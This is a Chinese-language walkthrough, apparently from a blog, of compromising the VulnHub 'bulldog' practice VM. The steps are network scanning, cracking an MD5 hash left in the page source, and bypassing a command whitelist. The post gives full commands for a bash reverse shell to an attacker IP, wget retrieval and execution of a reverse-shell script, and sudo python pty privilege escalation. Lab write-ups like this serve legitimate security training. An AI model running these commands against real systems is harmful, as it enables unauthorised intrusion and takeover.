kali渗透综合靶机(二)--bulldog靶机

kali渗透综合靶机(二)--bulldog靶机

靶机下载地址:https://download.vulnhub.com/bulldog/bulldog.ova



一、主机发现

netdiscover -i eth0 -r 192.168.10.0/24



二、端口扫描

masscan --rate=10000 -p0-65535 192.168.10.154



三、服务识别

nmap -sV 192.168.10.154 -p23,8080,80

四、发现服务漏洞并利用

1.浏览器访问http://192.168.10.152



2.目录扫描



3.发现http://192.168.10.154/admin/login,尝试弱口令登录,失败



4.发现http://192.168.10.154/dev/,然后访问,查看页面源码,可以看到注释有MD5的字符串,尝试解密,解密出来bulldog bulldoglover



5.尝试使用邮箱用户名登录,失败,尝试用邮箱的开头,成功登录



6.发现http://192.168.10.154/dev/shell/ 访问

5.1发现可能存在命令执行漏洞,尝试输入一些系统命令,发现对命令做了白名单限制,只允许给出的命令

尝试使用;执行多个命令,“;”被过滤失败,尝试使用&,&&,|等方式执行多个命令,成功

5.2经过尝试,存在命令执行漏洞

5.3之前服务识别发现web使用python搭建的,可以利用wget 远程下载一个python反弹shell到目标服务器上,然后利用命令执行漏洞执行上传到服务器的python脚本

5.3.1在远程主机上搭建一个web站点,把python反弹shell脚本放入

或者使用echo "bash -i >& /dev/tcp/172.20.10.5/4444 0>&1" | bash 反弹shell



python -m SimpleHTTPServer 80 开启web服务



5.3.2在目标上执行ls|wget http://192.168.10.153/shell.py,远程下载python 反弹shell脚本,

查看是否下载成功

5.3.3在远程主机上开启监听 nc -nvlp 4444

5.3.4在目标上执行ls&python fantan.py,此时供给端已经成功得到目标的shell



5.3.5连接到目标的shell之后, 发现当前用户属于sudo组,尝试切换账户失败,需要终端



5.3.5切换到家目录发现有个类似管理员的目录,找到密码

或者查找每个用户的文件(不显示错误)find / -user bulldogadmin 2>/dev/null



使用 strings打印其中的可打印字符,发现密码





5.3.7连接到目标的shell,但是没有反弹一个终端到攻击端, 此时需要新建一个终端,拿到管理员权限

python -c 'import pty;pty.spawn("/bin/bash")'

sudo python -c 'import pty;pty.spawn("/bin/bash")'

注:先用python 开启一个终端,报错,然后用sudo python 开启一个终端,达到提权的目的

总结:

1.信息收集

2.页面源码信息泄露

3.dirb爆破目录

4.命令执行,反弹shell,提权

kali渗透综合靶机(二)--bulldog靶机的更多相关文章

- kali渗透综合靶机(十二)--SickOs1.2靶机

kali渗透综合靶机(十二)--SickOs1.2靶机 靶机下载地址:https://www.vulnhub.com/entry/sickos-12,144/ 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(三)--bulldog2靶机

kali渗透综合靶机(三)--bulldog2靶机 靶机地址:https://download.vulnhub.com/bulldog/Bulldog2.ova 一.主机发现 1.netdiscove ...

- kali渗透综合靶机(一)--Lazysysadmin靶机

kali渗透综合靶机(一)--Lazysysadmin靶机 Lazysysadmin靶机百度云下载链接:https://pan.baidu.com/s/1pTg38wf3oWQlKNUaT-s7qQ提 ...

- kali渗透综合靶机(十八)--FourAndSix2靶机

kali渗透综合靶机(十八)--FourAndSix2靶机 靶机下载地址:https://download.vulnhub.com/fourandsix/FourAndSix2.ova 一.主机发现 ...

- kali渗透综合靶机(十七)--HackInOS靶机

kali渗透综合靶机(十七)--HackInOS靶机 靶机下载地址:https://www.vulnhub.com/hackinos/HackInOS.ova 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十六)--evilscience靶机

kali渗透综合靶机(十六)--evilscience靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --ra ...

- kali渗透综合靶机(十五)--Breach-1.0靶机

kali渗透综合靶机(十五)--Breach-1.0靶机 靶机下载地址:https://download.vulnhub.com/breach/Breach-1.0.zip 一.主机发现 1.netd ...

- kali渗透综合靶机(十四)--g0rmint靶机

kali渗透综合靶机(十四)--g0rmint靶机 靶机下载地址:https://www.vulnhub.com/entry/g0rmint-1,214/ 一.主机发现 1.netdiscover - ...

- kali渗透综合靶机(十三)--Dina 1.0靶机

kali渗透综合靶机(十三)--Dina 1.0靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate= ...

随机推荐

- java基础(11):接口、多态

1. 接口 1.1 接口概念 接口是功能的集合,同样可看做是一种数据类型,是比抽象类更为抽象的”类”. 接口只描述所应该具备的方法,并没有具体实现,具体的实现由接口的实现类(相当于接口的子类)来完成. ...

- 易优CMS:arcview的基础用法

[基础用法] 名称:arcview 功能:获取单条文档数据 语法: {eyou:arcview aid='文档ID'} <a href="{$field.arcurl}"&g ...

- tornado中传递参数的几种方式

方法一 :tornado路由可以使用正则表达式中的子表达式传递url参数.比如:(r"/member//(\w*)/([01]*)", MemberHandler)匹配以后,tor ...

- 你不知道的JS第一卷

这两天,开始看你不知道的JavaScript,第一卷.

- hadoop mapreduce求解有序TopN(高效模式)

1.在map阶段对数据先求解改分片的topN,到reduce阶段再合并求解一次,求解过程利用TreeMap的排序特性,不用自己写算法. 2.样板数据,类似如下 1 13682846555 192.16 ...

- mongoDB的安全相关

开启认证: 在配置文件里新增一行 auth = true 创建用户: 1.创建语法:createUser 2.{user:"<name>", pwd:"& ...

- Mysql类

架构层面可以采用读写分离,主从复制等等,在数据库前端加cache,如memcache,用于用户登录,商品查询 1.mysql优化的原则是什么? 答: 1.mysql的优化首先要从设计表的过程中 ...

- 卷积层输出feature maps尺寸的计算

默认feature maps的宽和高相等. 常规卷积 输入的feature maps尺寸为i,卷积核的尺寸为k,stride为s,padding为p,则输出的feature maps的尺寸o为 当pa ...

- UML图示样例

- Html学习之四(页面布局)

<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title> ...